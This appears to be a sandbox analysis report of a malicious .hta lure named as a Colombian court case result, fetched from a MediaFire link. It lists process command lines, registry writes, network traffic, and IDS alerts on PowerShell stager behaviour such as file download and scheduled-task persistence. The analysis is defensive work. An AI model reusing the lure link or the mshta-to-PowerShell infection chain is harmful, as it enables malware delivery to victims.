User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2312 | "C:\Program Files (x86)\Google\GoogleUpdater\134.0.6985.0\updater.exe" --wake --system | C:\Program Files (x86)\Google\GoogleUpdater\134.0.6985.0\updater.exe | — | svchost.exe | |||||||||||
User: SYSTEM Company: Google LLC Integrity Level: SYSTEM Description: Google Updater Exit code: 0 Version: 134.0.6985.0 Modules
| |||||||||||||||
| 2416 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --message-loop-type-ui --string-annotations --always-read-main-dll --field-trial-handle=6436,i,3643769014005178512,11963005452510108003,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=7164 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2456 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=2232,i,3643769014005178512,11963005452510108003,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=2452 /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2620 | "C:\Windows\SysWOW64\mshta.exe" "C:\Users\admin\Downloads\wwwramajudicialresultadoproceso12012026.hta" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E770A288AF5} | C:\Windows\SysWOW64\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 3221225547 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2864 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --pdf-upsell-enabled --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=6 --always-read-main-dll --field-trial-handle=3612,i,3643769014005178512,11963005452510108003,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=3624 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
Total events
38 240
Read events
38 212
Write events
27
Delete events
1
Modification events
| (PID) Process: | (684) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (684) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (684) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (684) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (684) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (5148) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (5148) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (5148) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Downloads\chromium_build 1.zip | |||
| (PID) Process: | (5148) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Downloads\wwwramajudicialresultadoproceso12012026.LHA | |||
| (PID) Process: | (5148) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
Executable files
37
Suspicious files
392
Text files
748
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 8864 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old~RF1e54a6.TMP | — | |
MD5:— | SHA256:— | |||
| 8864 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
| 8864 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF1e54b5.TMP | — | |
MD5:— | SHA256:— | |||
| 8864 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF1e54b5.TMP | — | |
MD5:— | SHA256:— | |||
| 8864 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 8864 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 8864 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF1e54c5.TMP | — | |
MD5:— | SHA256:— | |||
| 8864 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 8864 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF1e54c5.TMP | — | |
MD5:— | SHA256:— | |||
| 8864 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF1e54e4.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
65
TCP/UDP connections
66
DNS requests
64
Threats
14
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2456 | msedge.exe | GET | 302 | 104.17.147.83:443 | https://www.mediafire.com/file_premium/px71dscot37pph6/wwwramajudicialresultadoproceso12012026.LHA/file | unknown | — | — | unknown |
2456 | msedge.exe | GET | 304 | 150.171.27.11:443 | https://edge.microsoft.com/abusiveadblocking/api/v1/blocklist | unknown | — | — | whitelisted |
2456 | msedge.exe | GET | 200 | 150.171.27.11:443 | https://edge.microsoft.com/serviceexperimentation/v3/?osname=win&channel=stable&osver=10.0.19045&devicefamily=desktop&installdate=1661339457&clientversion=133.0.3065.92&experimentationmode=2&scpguard=0&scpfull=0&scpver=0 | unknown | text | 446 b | whitelisted |
2456 | msedge.exe | POST | 200 | 142.251.36.106:443 | https://www.googleapis.com/chromewebstore/v1.1/items/verify | unknown | text | 483 b | whitelisted |
356 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
356 | svchost.exe | POST | 200 | 40.126.32.72:443 | https://login.live.com/RST2.srf | unknown | xml | 10.3 Kb | whitelisted |
6768 | MoUsoCoreWorker.exe | GET | 304 | 51.104.136.2:443 | https://settings-win.data.microsoft.com/settings/v3.0/OneSettings/Client?OSVersionFull=10.0.19045.4046.amd64fre.vb_release.191206-1406&LocalDeviceID=s%3ABAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&FlightRing=Retail&AttrDataVer=186&OSUILocale=en-US&OSSkuId=48&App=WOSC&AppVer=&IsFlightingEnabled=0&TelemetryLevel=1&DeviceFamily=Windows.Desktop | unknown | — | — | whitelisted |
356 | svchost.exe | POST | 200 | 40.126.32.72:443 | https://login.live.com/RST2.srf | unknown | xml | 11.1 Kb | whitelisted |
2456 | msedge.exe | GET | 200 | 150.171.28.11:80 | http://edge.microsoft.com/browsernetworktime/time/1/current?cup2key=2:YXRIA_wv_z_gU-R_PRSJdDioeelxRTkw1RLRLY_4l3Q&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | unknown | — | — | whitelisted |
8552 | svchost.exe | GET | 304 | 51.104.136.2:443 | https://settings-win.data.microsoft.com/settings/v3.0/WSD/UpdateHealthTools?os=Windows&osVer=10.0.19041.1.amd64fre.vb_release.191206-&sku=48&deviceClass=Windows.Desktop&locale=en-US&deviceId=s:BAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&sampleId=s:95271487&appVer=10.0.19041.3626&FlightRing=Retail&TelemetryLevel=1&HidOverGattReg=C%3A%5CWINDOWS%5CSystem32%5CDriverStore%5CFileRepository%5Chidbthle.inf_amd64_9610b4821fdf82a5%5CMicrosoft.Bluetooth.Profiles.HidOverGatt.dll&AppVer=&ProcessorIdentifier=AMD64%20Family%2023%20Model%201%20Stepping%202&OEMModel=DELL&UpdateOfferedDays=4294967295&ProcessorManufacturer=AuthenticAMD&InstallDate=1661339444&OEMModelBaseBoard=&BranchReadinessLevel=CB&OEMSubModel=J5CR&IsCloudDomainJoined=0&DeferFeatureUpdatePeriodInDays=30&IsDeviceRetailDemo=0&FlightingBranchName=&OSUILocale=en-US&DeviceFamily=Windows.Desktop&WuClientVer=10.0.19041.3996&UninstallActive=1&IsFlightingEnabled=0&OSSkuId=48&ProcessorClockSpeed=3094&TotalPhysicalRAM=6144&SecureBootCapable=0&App=SedimentPack&ProcessorCores=6&CurrentBranch=vb_release&InstallLanguage=en-US&DeferQualityUpdatePeriodInDays=0&OEMName_Uncleaned=DELL&TPMVersion=0&PrimaryDiskTotalCapacity=262144&InstallationType=Client&AttrDataVer=186&ProcessorModel=AMD%20Ryzen%205%203500%206-Core%20Processor&IsEdgeWithChromiumInstalled=1&OSVersion=10.0.19045.4046&IsMDMEnrolled=0&ActivationChannel=Retail&FirmwareVersion=A.40&TrendInstalledKey=1&OSArchitecture=AMD64&DefaultUserRegion=244&UpdateManagementGroup=2 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
8552 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
7212 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6768 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
— | — | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
2456 | msedge.exe | 150.171.27.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
2456 | msedge.exe | 52.123.243.194:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
2456 | msedge.exe | 150.171.28.11:80 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
2456 | msedge.exe | 104.17.147.83:443 | www.mediafire.com | CLOUDFLARENET | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
self.events.data.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
www.mediafire.com |
| whitelisted |
api.edgeoffer.microsoft.com |
| whitelisted |
copilot.microsoft.com |
| whitelisted |
download1503.mediafire.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2456 | msedge.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain (www .mediafire .com) in DNS Lookup |
2456 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (download .mediafire .com) |
2456 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (download .mediafire .com) |
2456 | msedge.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain (www .mediafire .com) in DNS Lookup |
7740 | powershell.exe | Misc activity | SUSPICIOUS [ANY.RUN] The Principal.WindowsIdentity in PS.Script has been detected |
7740 | powershell.exe | Potentially Bad Traffic | ET HUNTING Powershell ScheduledTasks cmdlet New-ScheduledTask command in HTTP Body Response |
7740 | powershell.exe | Potentially Bad Traffic | ET HUNTING PowerShell NonInteractive Command Common In Powershell Stagers |
7740 | powershell.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Check Security.Principal.WindowsBuiltInRole has been detected |
7740 | powershell.exe | Potentially Bad Traffic | ET HUNTING PowerShell DownloadFile Command Common In Powershell Stagers |
7740 | powershell.exe | Potentially Bad Traffic | ET HUNTING Powershell ScheduledTasks cmdlet Register-ScheduledTask command in HTTP Body Response |